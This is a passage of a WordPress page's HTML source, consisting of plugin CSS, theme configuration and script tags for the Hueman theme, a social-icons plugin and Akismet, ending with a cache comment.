font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }
.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
/* Firefox 18- */
font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
}
.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
/* Firefox 19+ */
font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }
.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {
font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
text-align: center !important;        }
.sfsi_subscribe_Popinner input[type=submit] {
font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }
.sfsi_shortcode_container {
float: left;
}
.sfsi_shortcode_container .norm_row .sfsi_wDiv {
position: relative !important;
}
.sfsi_shortcode_container .sfsi_holders {
display: none;
}
</style>
<script src="https://www.romancingtheplanet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"5a1ebb5e00","ajax_url":"https://www.romancingtheplanet.com/wp-admin/admin-ajax.php","plugin_url":"https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
</script>
<script src="https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://www.romancingtheplanet.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"1","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.romancingtheplanet.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"b9a33d4f76"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.25","mainScriptUrl":"https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.25","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":true,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.25" id="hu-front-scripts-js" defer></script>
<script src="https://www.romancingtheplanet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.romancingtheplanet.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001573" id="akismet-frontend-js"></script>
<!--[if lt IE 9]>
<script src="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html><!-- WP Fastest Cache file was created in 0.470 seconds, on 21 January, 2026 @ 2:37 am -->